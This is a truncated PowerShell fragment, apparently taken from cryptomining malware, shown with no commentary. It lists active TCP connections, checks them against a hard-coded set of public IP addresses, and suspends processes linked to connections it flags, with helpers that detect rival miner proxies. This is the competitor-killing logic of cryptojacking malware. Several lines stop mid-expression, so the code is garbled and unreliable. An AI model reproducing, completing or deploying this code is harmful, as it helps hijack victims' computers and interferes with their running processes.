 $tcpconn = NetStat -anop TCP
$ipcache=@('161.35.107.193:80','66.42.43.37:80','167.99.154.202:80','139.162.80.221:80','128.199.183.160
$ipdealcache=@()
$ppids = getprotected
foreach ($t in $tcpconn) {
$line = $t.split(' ')| ? {$_}
if ($line -eq $null) { continue }
if($t.contains("ESTABLISHED") -and ($line[2].gettype() -eq "".gettype()) -and ($line[2].indexOf(":")
$ip,$port = $line[2].split(':')
$currpid = $line[-1]
if($ipdealcache -contains $line[2]){
ProcessSuspend $currpid
}
if(($ipcache -notcontains $line[2]) -and ($ppids -notcontains $line[-1]) -and (isPubIP $ip) -and
$ismproxy = 0
if((isminerproxy $ip $port) -eq $true){
$ismproxy = 1